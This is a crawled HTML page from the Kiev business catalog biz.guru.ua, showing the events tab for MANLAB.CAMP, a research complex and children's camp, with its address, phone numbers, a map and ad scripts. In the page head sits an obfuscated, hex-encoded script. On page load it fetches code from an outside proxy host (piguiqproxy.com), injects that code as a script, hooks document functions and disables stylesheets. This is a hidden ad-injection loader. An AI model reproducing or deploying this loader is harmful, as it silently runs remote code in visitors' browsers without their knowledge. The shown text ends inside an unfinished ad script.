

--- FILE ---
content_type: text/html
request_url: http://biz.guru.ua/kiev/103255/afisha/
body_size: 11721
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Афиша Международный научно-исследовательский комплекс MANLAB.CAMP, Киев</title>

<meta name="description" content="Международный научно-исследовательский комплекс MANLAB.CAMP - Научно-исследовательские институты, Детские / подростковые клубы, Детские лагеря. Каталог предприятий Киев"><meta name="keywords" content="Международный научно-исследовательский комплекс MANLAB.CAMP, Киев, Научно-исследовательские институты, Детские / подростковые клубы, Детские лагеря, жалобная книга, каталог предприятий, цены, карта, адрес, телефон, отзывы.">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJW6EM2P2Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJW6EM2P2Q');
</script>
</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
	
	<script>
		//-------------------ТЕСТ В ПОЛЕ Отзыв------------------------------------------
		$(function(){
		 	$('#rev').keyup(function(){
		 		var text = $('#rev').val();	
				var textlength = text.length;
				var p;
				
				if(textlength > 100)
				{
					$('#text').html('Продолжайте, у вас отлично получается!!!');
					$('#sub').removeAttr("disabled");
					return false;
				}
				else
				{
					
					$('#sub').attr("disabled", 'disable');
					p=100-textlength;
					$('#text').html('Еще '+p);
					return true;
				}	
		 	})
		 	
		 	
		});
		//-------------------ТЕСТ В ПОЛЕ Отзыв------------------------------------------
		function thanks ( rev_id ) 
		{
			  $.ajax({
			         url: '/modules/thanks.php',
			        data: "rev_id=" + rev_id,
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#rev_"+rev_id).html('<span style="font:italic normal 0.8em georgia">'+result+' Спасибо </span>');
			     				infobox('и Вам спасибо!');
			     			}
		   });	
		   return false;
		}	
		
		function wait ( biz_id ) 
		{
			  $.ajax({
			         url: '/modules/wait.php',
			        data: "biz_id=" + biz_id,
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#wait").html('<span style="font:italic normal 0.8em georgia">'+result+'</span>');
			     				infobox('Записано!');
			     			}
		   });	
		   
		   return false;
		}
		
		
		function save_new_coord () 
		{
			  var coord=$("#map_coord").val();
			  $.ajax({
			         url: '/modules/save.php',
			        data: "biz_id=103255&coord=" + coord,
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#save").fadeOut("slow");
			     				$("#save").css('display','none');
			     				$("#save_text").html("Спасибо.");
			     				//$("#save_text").html(result);
			     				alert('Спасибо. После проверки адрес будет изменен');
			     			}
		   });	
		   
		   return false;
		}
		
		function email_comm () 
		{
			  
			  $.ajax({
			         url: '/modules/email_comm.php',
			        data: "biz_id=103255",
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#email_comm").html(result);
			     				infobox('Сохранено');
			     			}
		   	  });	
		   
		   return false;
		}
		
		$(function(){
		    $.fn.rating.options = { required: true };
		    
		    $('.star').rating({
		        focus: function(value, link){ 
		        	
		            // To submit the form automatically:
		            // this.form.submit();
		            // To submit the form via ajax:
		            //$(this.form).ajaxSubmit();
		            var v =new Array('','очень плохо','не очень','на 3-ку','хорошо','отлично','Рекомендую!!!');
		            $('#star_result').html(v[value]);
		        },
		    });
		});
		
	</script>
	<script src='/jquery/star.js' type="text/javascript" language="javascript"></script>			
	<style>
		div.rating-cancel,div.star-rating{float:left;width:17px;height:15px;text-indent:-999em;cursor:pointer;display:block;background:transparent;overflow:hidden}
		div.rating-cancel,div.rating-cancel a{background:url(/graph/delete.gif) no-repeat 0 -16px}
		div.star-rating,div.star-rating a{background:url(/graph/star_rate.gif) no-repeat 0 0px}
		div.rating-cancel a,div.star-rating a{display:block;width:16px;height:100%;background-position:0 0px;border:0}
		div.star-rating-on a{background-position:0 -16px!important}
		div.star-rating-hover a{background-position:0 -32px}
		/* Read Only CSS */
		div.star-rating-readonly a{cursor:default !important}
		/* Partial Star CSS */
		div.star-rating{background:transparent!important;overflow:hidden!important}
		/* END jQuery.Rating Plugin CSS */
	</style>
    
   
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://biz.guru.ua">Каталог предприятий</a> / <a href="/kiev/">Предприятия Киев</a> / Международный научно-исследовательский комплекс MANLAB.CAMP 
	</div>
</div>
<!--Путь -->
<!--Дополнительное меню-->
<div id="sec_menu">
	<br>
		<a href="http://biz.guru.ua">Компании</a>
<a href="/review/">Отзывы</a>
<a href="/post/">Статьи</a>
<a href="/expert/">Эксперты</a>
<span class="add"><a href="/add/" >Добавить предприятие</a></span>



 
	<hr>
</div>
<!--Дополнительное меню-->
<div id="main"  style="width:1024px; border:0px solid gray;">
	<div id="left">
	<div class="news">
		<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<table border="0" cellpadding="0" cellspacing="0" width="100%" style="margin-left:-15px;max-width:900px;" >
<tr>
	<td valign="top" align="left" width="100%">
		<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
		input 
		{
			border:1px solid gray;
		}
		h5
		{
			 font:italic normal 1.8em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 
		}	
		.biz_subcat
		{
			 font:italic normal 1.2em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 color:rgb(255, 51, 153);
		}
		.best_comm1
		{
			 padding:5px;
			 margin:5px;
			 width:500px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 
		}
		.best_comm
		{
			 padding:5px;
			 margin:5px;
			 width:700px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 overflow:hidden;
		}
		.best_comm:hover
		{
			 border:1px solid #ccc;
			 -webkit-border-radius: 6px; 
			 -moz-border-radius: 6px; 
			 -o-border-radius: 6px; 
			 border-radius: 6px; 
		}
		
		.biz_cat
		{
			font: italic normal 1em georgia,Times New Roman,times,serif;
		}
		.inf
		{
			padding: 20px 0 20px 0px;text-align:center;color:white;font:italic normal 1.8em georgia,'Times New Roman',times,serif;
		}
	</style>
	
		<script type="text/javascript" src="//biz.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script type="text/javascript" src="//biz.guru.ua/modules/localdata.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/modules/autocomplete.php?type=sub",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(",")[0] + "<br><div style=\"font-size:10px;\">" + value.split(",")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(",")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				
				var hidden = $('#cat');
				formatted=formatted.split(",")[2];
				hidden.val(formatted);
			});
			
			
			$("#city_autocomplete").autocomplete(city, {
				minChars: 0,
				width: 310,
				autoFill: true,
				mustMatch: true,
				
				formatItem: function(row) {
					//$a[]='{name: "'.$row->biz_subcat_name.'", cat:"'.$row->biz_cat_name.'", id:"'.$row->biz_subcat_id.'"}';
					return row.city_name + " [" + row.region_name + "]";
				},
				formatResult: function(row) {
					return row.city_name;
				}
			});
			
			$("#city_autocomplete").result(function(event, data, formatted) 
			{  
				var hidden = $('#city');
				hidden.val(data.city_id);
			});
			
	  	});
	  	
		</script>
		<form action="/search.php" method="GET" enctype="multipart/form-data">
			<table border="0" cellpadding="1" width="400" >
			<tr>
				<td	><i>Что?</i></td>
				<td><i>Где?</i></td>
				<td></td>
			</tr>
			<tr>
				<td>
					<input type="text" name="auto_cat" id="cat_auto" value="" style="width:170px;">
					
					<br><input type="hidden" name="cat_id" id='cat'  style="width:200px;">
				</td>
				<td>
					<input type="text" name="auto_city" id="city_autocomplete" style="width:170px;" value="Киев">
					<input type="hidden" name="city_eng" id='city' value="kiev" style="width:200px;">
				</td>
				<td>
					<input type="submit" name="sub" value="Найти">
				</td>
			</tr>
			</table>
		</form>
		<br>
		
		<script>
	 		function infobox(text)
	 		{
	 			$("#infomessage").html(text);
	 			$("#infobox").css('top',document.body.scrollTop+'px');
	 			$("#infobox").slideDown("slow").delay(1000).slideUp("slow");
	 			return false;
	 		}
	 	</script>
	 	
	 	<div id="infobox" style="left: 0px; top: 1131px; display: none; width:100%;
	 							 position:absolute; height:70px;border:0px solid gray;background-color:#00B3F0;z-index:9999;
	 							 filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);
	  							 -moz-opacity: 0.8;
	  							 -khtml-opacity: 0.8;
	  							 opacity: 0.8;
	 							 ">
			<div id="infomessage" class="inf" style=""></div>
		</div>	</td>
	<td>
		
	</td>
</tr>
<tr>
<td valign="top" >
	<style>
		.biz_link
		{
			background-color:#eee;
			padding:5px 5px 3px 5px;
			text-decoration:none;
			border-bottom:1px solid #eee;
		}
		.biz_link:hover 
		{
			border-bottom:2px solid #FF3399;
			color:black;
		}
		.biz_link_selected
		{
			background-color:#eee;
			padding:5px 5px 3px 5px;
			text-decoration:none;
			border-bottom:2px solid #FF3399;
		}
	</style>	

	<div style="padding-bottom:20px;max-width:600px;width:100%;">
		
		<div style="font:italic normal 2.0em georgia,times,serif;">Международный научно-исследовательский комплекс MANLAB.CAMP<br></div>
		<div style="font:italic normal 1.0em georgia,times,serif;"><a href="/subcat/384/">Научно-исследовательские институты</a>, <a href="/subcat/233/">Детские / подростковые клубы</a>, <a href="/subcat/499/">Детские лагеря</a></div>
				<br>
		<div itemscope itemtype="http://data-vocabulary.org/Organization"> <span itemprop="name" style="display:none;">Международный научно-исследовательский комплекс MANLAB.CAMP</span> 
						<span  class="adr" itemprop="address" itemscope 
					      itemtype="http://data-vocabulary.org/Address">
					      <span itemprop="street-address">ул. Дегтярёвская, 38-44</span>,
					      <span itemprop="locality"><a href="/kiev/">Киев</a></span>, 
					      <span itemprop="region">Киевская область</span>.
					    </span>
					    <br>
				<span class="email">info@manlab.camp</span><br><span class="tel" itemprop="tel">+380 (44) 228-87-16, +380 (44) 489-55-98 (международный) </span><br></div><div itemscope itemtype="http://data-vocabulary.org/Review-aggregate" style="display:none">
				    <span itemprop="itemreviewed">Международный научно-исследовательский комплекс MANLAB.CAMP</span>
				    <img itemprop="photo" src="//www3.guru.ua/graph/guru.png" />
				    <span itemprop="rating" itemscope itemtype="http://data-vocabulary.org/Rating">
				      <span itemprop="average"></span>
				      <span itemprop="best">6</span>
				    </span>
				    <span itemprop="votes">0</span>.
				  </div>	</div>
	
	<div style="border-bottom:1px dotted black;padding-bottom:3px;max-width:600px;width:100%;">
	<a href="/kiev/103255/" class="biz_link" style="">Описание</a><span class="biz_link_selected" style="margin-left:10px;margin-right:3px;">Афиша</span><a href="/kiev/103255/comm/" class="biz_link" style="margin-left:10px;">Отзывы (0)</a><span style="float:right;">
				<span id="email_comm">
					
				</span>
				</span><div style="float:right;padding:0 10px 5px 0;"><a href="/sms/edit/103255/" style="color:red">Владельцу объекта</a> </div> 	</div>
	
	
			
	
	
	
			
	
		<div style="max-width:600px;width:100%;"></div>	
	
			
	
	<div style="font:italic normal 1.3em georgia,times,serif;">Написать отзыв <span style="font:italic normal 0.9em georgia,times,serif;">(необходимо <a href="http://passport.guru.ua/">войти</a> на сайт, 
				    <script src="http://loginza.ru/api/widget?token_url=http://passport.guru.ua&providers_set=vkontakte,facebook,twitter,google" type="text/javascript"></script>
					 также Вы можете войти используя:
					<a href="https://loginza.ru/api/widget?token_url=http://passport.guru.ua&providers_set=vkontakte,facebook,twitter,google" class="loginza" style="text-decoration:none;">
					    <img src="http://loginza.ru/img/providers/google.png" alt="Google" title="Google Accounts">
					     <img src="http://loginza.ru/img/providers/vkontakte.png" alt="Вконтакте" title="Вконтакте">
					     <img src="http://loginza.ru/img/providers/twitter.png" alt="Twitter" title="Twitter">
					</a>)</span> </div> 	</td>
	<td valign="top" width="240">
			
		<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script> 
		
		<script type="text/javascript">
		
		 window.onload = function() 
				    {
					    initialize();
					}
				    window.onunload = function() 
				    {
					    GUnload();
					}

		  function initialize() 
		  {
		    var latlng = new google.maps.LatLng(50.4638,30.4589);
		     
		    var myOptions = {
		      zoom: 16,
		      center: latlng,
		      mapTypeId: google.maps.MapTypeId.HYBRID
		    };
		    var map = new google.maps.Map(document.getElementById("map_canvas"),
		        myOptions);
		    
		    var image = 'http://map.guru.ua/graph/guru.png';    
		   
		    var myLatlng = new google.maps.LatLng(50.4638,30.4589);  
		    
		    var marker = new google.maps.Marker({
			      position: myLatlng, 
			      map: map, 
			      draggable: true,
			      icon: image,
			      animation: google.maps.Animation.DROP,
			      title:"Международный научно-исследовательский комплекс MANLAB.CAMP"
			  }); 
			  
			 google.maps.event.addListener(marker, "dragend", function(event) 
			 {
		    			var d=marker.position.toString();
		    			$("#map_coord").val(d);
		    			$("#save").css("display","inline");
		  	 });
			
  			
		  }
		
		</script>
  		<div id="map_canvas" style="width:240px; height:350px" ></div>
  		
  		<input type="hidden" id="map_coord" >
  		<span style="font:italic normal 0.8em georgia" id="save_text">Нашли ошибку? Перетащите значок на карте.</span>
  		<div style="display:none;" id="save"><a href="javascript:save_new_coord();" style="padding:5px;font:normal normal 0.8em georgia,times,serif;color:white;background-color:#007cc3;border:0px solid gray;cursor:pointer">Сохранить</a></div>
			</td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
